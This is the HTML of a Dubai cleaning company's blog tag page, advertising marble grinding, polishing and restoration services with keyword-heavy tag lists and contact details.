<body class="archive tag tag-marble-grinding-polishing-dubai tag-132 wp-custom-logo wp-theme-enigma fl-builder-lite-2-9-4-2 fl-no-js unselectable elementor-default elementor-kit-36779">
<div>
	<!-- Header Section -->
	<div class="header_section hd_cover"  >		
		<div class="container" >
			<!-- Logo & Contact Info -->
			<div class="row ">
							<div class="col-md-6 col-sm-12 wl_rtl" >					
					<div claSS="logo">						
					<a href="https://accleaningdubai.com/" title="FAMOUS CLEANING" rel="home">
										 <img src="https://accleaningdubai.com/wp-content/uploads/2019/12/cropped-FAMOUS-AC-CLEAN-LOGO-WEBPAGE-2-copy-1.jpg" height="" width=""> </h1>
					</a>
					<p>AC CLEANING &amp; HOME CLEANING SERVICES</p>
					</div>
				</div>
											<div class="col-md-6 col-sm-12">
								<ul class="head-contact-info">
						<li><i class="fa fa-envelope"></i><a href="mailto:famouscleaninguae@gmail.com">famouscleaninguae@gmail.com</a></li>						<li><i class="fa fa-phone"></i><a href="tel:+971545309646">+971545309646</a></li>				</ul>
									<ul class="social">
										   <li class="facebook" data-toggle="tooltip" data-placement="bottom" title="Facebook"><a  href="https://www.facebook.com/accleaningdubai"><i class="fab fa-facebook-f"></i></a></li>
										<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="Twitter"><a href="https://twitter.com/ACcleaningdubai"><i class="fab fa-twitter"></i></a></li>
										
					<li class="linkedin" data-toggle="tooltip" data-placement="bottom" title="Linkedin"><a href="https://www.linkedin.com/in/ac-cleaning-8551a1199/"><i class="fab fa-linkedin-in"></i></a></li>
										<li class="youtube" data-toggle="tooltip" data-placement="bottom" title="Youtube"><a href="https://www.youtube.com/channel/UCMXcRSrVo_pqhfbNJNQYKcw?view_as=subscriber"><i class="fab fa-youtube"></i></a></li>
	                					<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="gplus"><a href="https://plus.google.com"><i class="fab fa-google-plus-g"></i></a></li>
	                					<li class="twitter" data-toggle="tooltip" data-placement="bottom" title="vk"><a href="#"><i class="fab fa-vk"></i></a></li>
	                					<li class="youtube" data-toggle="tooltip" data-placement="bottom" title="qq"><a href="#"><i class="fab fa-qq"></i></a></li>
	                					<li class="linkedin" data-toggle="tooltip" data-placement="bottom" title="whatsapp"><a href="tel:https://web.whatsapp.com/00971545309646"><i class="fab fa-whatsapp"></i></a></li>
	                					
					</ul>	
				</div>
							</div>
			<!-- /Logo & Contact Info -->
		</div>	
		
	</div>	
	<!-- /Header Section -->
	<!-- Navigation  menus -->
	<div class="navigation_menu "  data-spy="affix" data-offset-top="95" id="enigma_nav_top">
		<span id="header_shadow"></span>
		<div class="container navbar-container" >
			<nav class="navbar navbar-default " role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu">
					 
					  <span class="sr-only">Toggle navigation</span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					  <span class="icon-bar"></span>
					</button>
				</div>
				<div id="menu" class="collapse navbar-collapse ">	
				<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-85 dropdown"><a href="http://accleaningdubai.com">Home<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://accleaningdubai.com/sample-page/">About Us</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-78 dropdown"><a href="https://accleaningdubai.com/ac-maintenance-service-in-dubai/ac-cleaning-services/">AC Cleaning Service<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://accleaningdubai.com/ac-cleaning-company-in-dubai/">AC Deep Cleaning Service</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://accleaningdubai.com/air-duct-cleaning-dubai/">RESIDENTIAL AIR DUCT CLEANING</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://accleaningdubai.com/commercial-air-duct-cleaning/">Commercial Air Duct Cleaning</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://accleaningdubai.com/ac-unit-gas-refilling/">AC Unit Gas Refilling</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://accleaningdubai.com/ac-maintenance-service-in-dubai/">Maintenance</a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286 dropdown"><a href="https://accleaningdubai.com/deep-cleaning-service-in-dubai/">Cleaning Service<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://accleaningdubai.com/professional-move-in-move-out-cleaning-dubai/">MOVE IN/MOVE OUT CLEANING</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://accleaningdubai.com/apartment-deep-cleaning-in-dubai/">APARTMENT DEEP CLEANING</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://accleaningdubai.com/villa-deep-cleaning-service-in-dubai/">VILLA DEEP CLEANING SERVICE</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://accleaningdubai.com/upholstery-cleaning-services-dubai/">UPHOLSTERY CLEANING SERVICE</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://accleaningdubai.com/steam-cleaning-service-in-dubai/">STEAM CLEANING SERVICE</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://accleaningdubai.com/office-deep-cleaning-service-in-dubai/">OFFICE DEEP CLEANING SERVICE</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://accleaningdubai.com/kitchen-hood-exhaust-cleaning-dubai/">Kitchen Exhaust Cleaning</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://accleaningdubai.com/water-tank-cleaning-dubai/">WATER TANK CLEANING</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://accleaningdubai.com/pressure-washing-service-in-dubai/">PRESSURE WASHING SERVICE</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://accleaningdubai.com/professional-window-cleaning-services-in-dubai/">Window Cleaning Service</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://accleaningdubai.com/cleaning-and-disinfection-services-in-dubai/">Cleaning and Disinfection Service</a></li>
</ul>
</li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610 dropdown"><a href="https://accleaningdubai.com/floor-polishing-company-in-dubai/">FLOOR POLISHING SERVICE<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://accleaningdubai.com/professional-tile-grout-cleaning-in-dubai/">TILES CLEANING &#038; RESTORATION</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://accleaningdubai.com/professional-marble-floor-polishing-dubai/">MARBLE POLISHING SERVICE</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://accleaningdubai.com/wooden-floor-sanding-polishing-services-in-dubai/">WOODEN FLOOR POLISHING</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://accleaningdubai.com/floor-grinding-and-polishing-dubai/">FLOOR GRINDING AND POLISHING</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://accleaningdubai.com/vinyl-floor-cleaning-and-polishing-dubai/">Vinyl Floor Polishing Service</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-772 dropdown"><a href="https://accleaningdubai.com/painting-services-in-dubai/">Painting Services<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accleaningdubai.com/professional-painting-services-in-dubai/">Wall Painting Service</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://accleaningdubai.com/apartment-painting-services-in-dubai/">Apartment Painting Service</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://accleaningdubai.com/villa-painting-services-in-dubai/">Villa Painting Service</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://accleaningdubai.com/move-out-painting-and-move-out-cleaning-dubai/">Move Out Painting</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://accleaningdubai.com/wall-painting-company-in-dubai/">Wall Painting HOME &#038; OFFICES</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://accleaningdubai.com/epoxy-flooring-service-in-dubai/">Epoxy Floor Coating</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://accleaningdubai.com/contact-us/">Contact Us</a></li>
</ul></div>				
				</div>	
			</nav>
		</div>
	</div><div class="enigma_header_breadcrum_title">	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
								<h1>Marble Cleaning, Marble Polishing and Floor Cleaning Polishing Services</h1>
				 				<!-- BreadCrumb -->
                <ul class="breadcrumb"><li><a href="https://accleaningdubai.com">Home</a></li> Tag<li>marble grinding polishing Dubai</li></ul>                <!-- BreadCrumb -->
			</div>
		</div>
	</div>	
</div><div class="container">	
	<div class="row enigma_blog_wrapper">
	<div class="col-md-8">
	<div id="post-1304" class="enigma_blog_full post-1304 post type-post status-publish format-standard hentry category-floor-polishing tag-floor-cleaners-in-dubai tag-floor-cleaning-dubai tag-floor-polishing-company-in-dubai tag-marble-clean-services-in-dubai tag-marble-cleaning-companies-in-dubai tag-marble-cleaning-dubai tag-marble-cleaning-polishing-dubai tag-marble-crystallization-dubai tag-marble-deep-cleaning-dubai tag-marble-floor-cleaning-dubai tag-marble-grinding-polishing-dubai tag-marble-polish-dubai tag-marble-polishing-dubai tag-marble-restoration-companies-in-dubai tag-marble-restoration-dubai">
	<ul class="blog-date-left">
		<li class="enigma_post_date">
				<span class="date">September 13, 2021</span>
				</li>
		<li class="enigma_post_author enigma_blog_thumb_wrapper_showcase"><img alt='' src='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=192&#038;d=mm&#038;r=g 2x' class='author_detail_img avatar-96 photo' height='96' width='96' decoding='async'/>		<div class="enigma_blog_thumb_wrapper_showcase_overlays">
				<div class="enigma_blog_thumb_wrapper_showcase_overlay_inner ">
					<div class="enigma_blog_thumb_wrapper_showcase_icons1">
						<a title="Marble Cleaning, Marble Polishing and Floor Cleaning Polishing Services" href="https://accleaningdubai.com/author/admin/">admin</a>
					</div>
				</div>
			</div>
		</li>
		<li class="enigma_blog_comment"><i class="fa fa-comments-o"></i><h6><span>-</span></h6></li>
	</ul>
	<div class="post-content-wrap">
				<div class="enigma_fuul_blog_detail_padding">
		<h2><a href="https://accleaningdubai.com/marble-cleaning-service-in-dubai/">Marble Cleaning, Marble Polishing and Floor Cleaning Polishing Services</a></h2>
		<div class="row">
		<div class="col-md-6 col-sm-3">
				<p class="enigma_tags">Tags : <a href="https://accleaningdubai.com/tag/floor-cleaners-in-dubai/" rel="tag">floor cleaners in Dubai</a><a href="https://accleaningdubai.com/tag/floor-cleaning-dubai/" rel="tag">floor cleaning Dubai</a><a href="https://accleaningdubai.com/tag/floor-polishing-company-in-dubai/" rel="tag">floor polishing company in Dubai</a><a href="https://accleaningdubai.com/tag/marble-clean-services-in-dubai/" rel="tag">marble clean services in dubai</a><a href="https://accleaningdubai.com/tag/marble-cleaning-companies-in-dubai/" rel="tag">marble cleaning companies in Dubai</a><a href="https://accleaningdubai.com/tag/marble-cleaning-dubai/" rel="tag">MARBLE Cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-cleaning-polishing-dubai/" rel="tag">Marble Cleaning Polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-crystallization-dubai/" rel="tag">marble crystallization Dubai</a><a href="https://accleaningdubai.com/tag/marble-deep-cleaning-dubai/" rel="tag">marble deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-cleaning-dubai/" rel="tag">marble floor cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/" rel="tag">marble grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-polish-dubai/" rel="tag">marble polish Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-dubai/" rel="tag">Marble polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-restoration-companies-in-dubai/" rel="tag">marble restoration companies in Dubai</a><a href="https://accleaningdubai.com/tag/marble-restoration-dubai/" rel="tag">marble restoration Dubai</a><br /></p>
				</div>
		<div class="col-md-6 col-sm-3">
				<p class="enigma_cats">Category : <a href="https://accleaningdubai.com/category/floor-polishing/" rel="category tag">Floor Polishing</a></p>
				</div>
		</div>
		
<h2 class="wp-block-heading"><strong>PROFESSIONAL Marble Cleaning and Polishing Services</strong></h2>



<p> The natural beauty of marble shines with a high polish finish, and in heavy traffic areas, the gloss of marble flooring can dull. You can restore the shine yourself, or by hiring a professional marble floor polisher, and it’s important to know when to choose each option. </p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="241" src="https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-grinding-polishing-dubai-1024x241.jpg" alt="" class="wp-image-867" srcset="https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-grinding-polishing-dubai-1024x241.jpg 1024w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-grinding-polishing-dubai-300x71.jpg 300w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-grinding-polishing-dubai-768x181.jpg 768w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-grinding-polishing-dubai-1536x361.jpg 1536w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-grinding-polishing-dubai.jpg 1701w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-text-color has-vivid-cyan-blue-color"><strong>MARBLE FLOOR POLISHING &amp; GRINDING </strong></p>



<p>Famous Floor Polishing we provide a wide range of marble services to help
our customers maintain their marble flooring’s original shine. Our marble
experts are highly trained and skilled and use only the best in products,
equipment and techniques to ensure precision and expertise in each job
performed.</p>



<p><strong>We offer a full range of Marble services including:</strong></p>



<ul class="wp-block-list"><li><strong>Marble Grinding</strong></li><li><strong>Marble Sealing</strong></li><li><strong>Marble Polishing</strong></li><li><strong>Marble Restoration</strong></li><li><strong>Marble Crack and Stain Repair</strong></li></ul>



<p>When it comes to marble grinding Famous Polishing Services Dubai are the answer, we are able to maintain your marble flooring for many generations. With some companies marble grinding can be a terribly messy process, but with the use of state of the art grinding tools Famous Floor Polishing have made the procedure into a virtually dust-free job. Our grinding services include <strong>Leveling and Lippage Removal, Grinding and Polishing</strong>.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="453" src="https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-Polishing-Services-in-Dubai-1024x453.jpg" alt="" data-id="1307" class="wp-image-1307" srcset="https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-Polishing-Services-in-Dubai-1024x453.jpg 1024w, https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-Polishing-Services-in-Dubai-300x133.jpg 300w, https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-Polishing-Services-in-Dubai-768x340.jpg 768w, https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-Polishing-Services-in-Dubai-1536x680.jpg 1536w, https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-Polishing-Services-in-Dubai.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="400" height="251" src="https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-tiles-polishing-dubai-copy.jpg" alt="" data-id="1308" data-full-url="https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-tiles-polishing-dubai-copy.jpg" data-link="https://accleaningdubai.com/floor-polishing/marble-cleaning-service-in-dubai/attachment/marble-tiles-polishing-dubai-copy-2/" class="wp-image-1308" srcset="https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-tiles-polishing-dubai-copy.jpg 400w, https://accleaningdubai.com/wp-content/uploads/2021/09/Marble-tiles-polishing-dubai-copy-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li></ul></figure>



<p> Our services use only the most advanced grinding and polishing machinery, servicing the residential, commercial and industrial sectors throughout Dubai, UAE. Let our team of hard-working professionals handle all of your <strong>Marble Flooring</strong> needs. Our dedicated team is highly trained, fast and efficient. </p>



<p> <strong>Call us now on 054 5309646, 04 3383744, Email:&nbsp;<a href="mailto:info@accleaningdubai.com">info@accleaningdubai.com</a></strong> (or) <a href="https://accleaningdubai.com/wp-admin/famouscleaninguae@gmail.com"><strong>famouscleaninguae@gmail.com</strong></a> </p>
		</div>
	</div>
</div>	
<div class="push-right">
<hr class="blog-sep header-sep">
</div>	
	<div id="post-1139" class="enigma_blog_full post-1139 post type-post status-publish format-standard hentry category-floor-polishing tag-floor-cleaning-and-polishing-dubai tag-floor-tiles-cleaning-dubai tag-floor-tiles-polishing-dubai tag-granite-floor-polishing-dubai tag-granite-polishing-dubai tag-grout-cleaning-dubai tag-grout-deep-cleaning-dubai tag-marble-crystallization-dubai tag-marble-deep-cleaning-dubai tag-marble-floor-cleaning-dubai tag-marble-floor-grinding-polishing-dubai tag-marble-floor-polishing-dubai tag-marble-grinding-dubai tag-marble-grinding-polishing-dubai tag-marble-polishing-company-in-dubai tag-marble-polishing-dubai tag-marble-restoration-dubai tag-tiles-cleaning-dubai tag-tiles-floor-cleaning-sealing-dubai tag-tiles-grout-cleaners-in-dubai tag-tiles-grout-cleaning-dubai tag-wooden-floor-polishing-dubai tag-wooden-polish-dubai">
	<ul class="blog-date-left">
		<li class="enigma_post_date">
				<span class="date">August 17, 2020</span>
				</li>
		<li class="enigma_post_author enigma_blog_thumb_wrapper_showcase"><img alt='' src='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=192&#038;d=mm&#038;r=g 2x' class='author_detail_img avatar-96 photo' height='96' width='96' decoding='async'/>		<div class="enigma_blog_thumb_wrapper_showcase_overlays">
				<div class="enigma_blog_thumb_wrapper_showcase_overlay_inner ">
					<div class="enigma_blog_thumb_wrapper_showcase_icons1">
						<a title="Marble Restoration in Dubai" href="https://accleaningdubai.com/author/admin/">admin</a>
					</div>
				</div>
			</div>
		</li>
		<li class="enigma_blog_comment"><i class="fa fa-comments-o"></i><h6><span>-</span></h6></li>
	</ul>
	<div class="post-content-wrap">
				<div class="enigma_fuul_blog_detail_padding">
		<h2><a href="https://accleaningdubai.com/marble-restoration-in-dubai/">Marble Restoration in Dubai</a></h2>
		<div class="row">
		<div class="col-md-6 col-sm-3">
				<p class="enigma_tags">Tags : <a href="https://accleaningdubai.com/tag/floor-cleaning-and-polishing-dubai/" rel="tag">floor cleaning and polishing Dubai</a><a href="https://accleaningdubai.com/tag/floor-tiles-cleaning-dubai/" rel="tag">floor tiles cleaning Dubai</a><a href="https://accleaningdubai.com/tag/floor-tiles-polishing-dubai/" rel="tag">floor tiles polishing Dubai</a><a href="https://accleaningdubai.com/tag/granite-floor-polishing-dubai/" rel="tag">granite floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/granite-polishing-dubai/" rel="tag">granite polishing Dubai</a><a href="https://accleaningdubai.com/tag/grout-cleaning-dubai/" rel="tag">grout cleaning Dubai</a><a href="https://accleaningdubai.com/tag/grout-deep-cleaning-dubai/" rel="tag">grout deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-crystallization-dubai/" rel="tag">marble crystallization Dubai</a><a href="https://accleaningdubai.com/tag/marble-deep-cleaning-dubai/" rel="tag">marble deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-cleaning-dubai/" rel="tag">marble floor cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-grinding-polishing-dubai/" rel="tag">marble floor grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-polishing-dubai/" rel="tag">marble floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-dubai/" rel="tag">marble grinding Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/" rel="tag">marble grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-company-in-dubai/" rel="tag">marble polishing company in Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-dubai/" rel="tag">Marble polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-restoration-dubai/" rel="tag">marble restoration Dubai</a><a href="https://accleaningdubai.com/tag/tiles-cleaning-dubai/" rel="tag">tiles cleaning Dubai</a><a href="https://accleaningdubai.com/tag/tiles-floor-cleaning-sealing-dubai/" rel="tag">tiles floor cleaning sealing Dubai</a><a href="https://accleaningdubai.com/tag/tiles-grout-cleaners-in-dubai/" rel="tag">tiles grout cleaners in Dubai</a><a href="https://accleaningdubai.com/tag/tiles-grout-cleaning-dubai/" rel="tag">Tiles grout cleaning Dubai</a><a href="https://accleaningdubai.com/tag/wooden-floor-polishing-dubai/" rel="tag">Wooden floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/wooden-polish-dubai/" rel="tag">wooden polish Dubai</a><br /></p>
				</div>
		<div class="col-md-6 col-sm-3">
				<p class="enigma_cats">Category : <a href="https://accleaningdubai.com/category/floor-polishing/" rel="category tag">Floor Polishing</a></p>
				</div>
		</div>
		
<p class="has-text-color has-background has-very-light-gray-color has-vivid-cyan-blue-background-color"><strong>Professional Marble Marble Polishing and Restoration Services</strong></p>



<p>The natural beauty of marble shines with a high polish finish, and in heavy traffic areas, the gloss of marble flooring can dull. You can restore the shine yourself, or by hiring a professional marble floor polisher, and it’s important to know when to choose each option.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="350" src="https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-1024x350.jpg" alt="Marble Polishing Services in Dubai" class="wp-image-864" srcset="https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-1024x350.jpg 1024w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-300x102.jpg 300w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy-768x262.jpg 768w, https://accleaningdubai.com/wp-content/uploads/2020/01/Marble-Polishing-Dubai-copy.jpg 1034w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><strong><em>PROFESSIONAL MARBLE GRINDING AND POLISHING SERVICES</em></strong></figcaption></figure>



<p><strong>Professional Marble Floor Polishing</strong></p>



<p>A professional crew will be able to deal with all types of stains, as well as restoring your shine. Typically, a professional marble floor polisher will work over several hours, as certain polishes and stain removers need time to act. In some cases, the process may take a day or require 24 hours to cure. This is usually to create a protective coat over the marble surface.</p>



<figure class="wp-block-image"><img decoding="async" src="https://homecleanz.com/wp-content/uploads/2019/02/marble-polishing-01.jpg" alt="Image result for marble polishing"/></figure>



<p>Using marble floor polishing machines, professional teams work quickly and effectively, so they’re a good choice for busy families. The action of the machine can replace the use of harsh chemicals, so if you have allergies or health concerns do ask about the polishing methods used.</p>



<h4 class="wp-block-heading"><strong>Contact Famous Cleaning Services Today!</strong></h4>



<p><strong>Tel: +971 4 3383744, 054 5309646, Email:&nbsp;<a href="https://accleaningdubai.com/wp-admin/famouscleaninguae@gmail.com">famouscleaninguae@gmail.com</a></strong></p>



<p>Our phone lines are open to get a quote or book our cleaners immediately. Our customer support advisers can answer all of your questions and help you with a price estimate.</p>
		</div>
	</div>
</div>	
<div class="push-right">
<hr class="blog-sep header-sep">
</div>	
	<div id="post-1133" class="enigma_blog_full post-1133 post type-post status-publish format-standard hentry category-floor-polishing tag-floor-cleaning-and-polishing-dubai tag-floor-tiles-cleaning-dubai tag-floor-tiles-polishing-dubai tag-granite-floor-polishing-dubai tag-granite-polishing-dubai tag-grout-cleaning-dubai tag-grout-deep-cleaning-dubai tag-marble-crystallization-dubai tag-marble-deep-cleaning-dubai tag-marble-floor-cleaning-dubai tag-marble-floor-grinding-polishing-dubai tag-marble-floor-polishing-dubai tag-marble-grinding-dubai tag-marble-grinding-polishing-dubai tag-marble-polishing-company-in-dubai tag-marble-polishing-dubai tag-marble-restoration-dubai tag-tiles-cleaning-dubai tag-tiles-floor-cleaning-sealing-dubai tag-tiles-grout-cleaners-in-dubai tag-tiles-grout-cleaning-dubai tag-wooden-floor-polishing-dubai tag-wooden-polish-dubai">
	<ul class="blog-date-left">
		<li class="enigma_post_date">
				<span class="date">August 13, 2020</span>
				</li>
		<li class="enigma_post_author enigma_blog_thumb_wrapper_showcase"><img alt='' src='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/728ffd6d7c083e83c35b1db044006a710e67ea74dd7638cab53ade829d90ddc5?s=192&#038;d=mm&#038;r=g 2x' class='author_detail_img avatar-96 photo' height='96' width='96' decoding='async'/>		<div class="enigma_blog_thumb_wrapper_showcase_overlays">
				<div class="enigma_blog_thumb_wrapper_showcase_overlay_inner ">
					<div class="enigma_blog_thumb_wrapper_showcase_icons1">
						<a title="Mable Polishing Company in Dubai, UAE" href="https://accleaningdubai.com/author/admin/">admin</a>
					</div>
				</div>
			</div>
		</li>
		<li class="enigma_blog_comment"><i class="fa fa-comments-o"></i><h6><span>-</span></h6></li>
	</ul>
	<div class="post-content-wrap">
				<div class="enigma_fuul_blog_detail_padding">
		<h2><a href="https://accleaningdubai.com/mable-polishing-company-in-dubai/">Mable Polishing Company in Dubai, UAE</a></h2>
		<div class="row">
		<div class="col-md-6 col-sm-3">
				<p class="enigma_tags">Tags : <a href="https://accleaningdubai.com/tag/floor-cleaning-and-polishing-dubai/" rel="tag">floor cleaning and polishing Dubai</a><a href="https://accleaningdubai.com/tag/floor-tiles-cleaning-dubai/" rel="tag">floor tiles cleaning Dubai</a><a href="https://accleaningdubai.com/tag/floor-tiles-polishing-dubai/" rel="tag">floor tiles polishing Dubai</a><a href="https://accleaningdubai.com/tag/granite-floor-polishing-dubai/" rel="tag">granite floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/granite-polishing-dubai/" rel="tag">granite polishing Dubai</a><a href="https://accleaningdubai.com/tag/grout-cleaning-dubai/" rel="tag">grout cleaning Dubai</a><a href="https://accleaningdubai.com/tag/grout-deep-cleaning-dubai/" rel="tag">grout deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-crystallization-dubai/" rel="tag">marble crystallization Dubai</a><a href="https://accleaningdubai.com/tag/marble-deep-cleaning-dubai/" rel="tag">marble deep cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-cleaning-dubai/" rel="tag">marble floor cleaning Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-grinding-polishing-dubai/" rel="tag">marble floor grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-floor-polishing-dubai/" rel="tag">marble floor polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-dubai/" rel="tag">marble grinding Dubai</a><a href="https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/" rel="tag">marble grinding polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-company-in-dubai/" rel="tag">marble polishing company in Dubai</a><a href="https://accleaningdubai.com/tag/marble-polishing-dubai/" rel="tag">Marble polishing Dubai</a><a href="https://accleaningdubai.com/tag/marble-restoration-dubai/" rel="tag">marble restoration Dubai</a><a href="https://accleaningdubai.com/tag/tiles-cleaning-dubai/" rel="tag">tiles cleaning Dubai</a><a href="https://accleaningdubai.com/tag/tiles-floor-cleaning-sealing-dubai/" rel="tag">tiles floor cleaning sealing Dubai</a><a href="https://accleaningdubai.com/tag/tiles-grout-cleaners-in-dubai/" rel="tag">tiles grout cleaners in Dubai</a><a 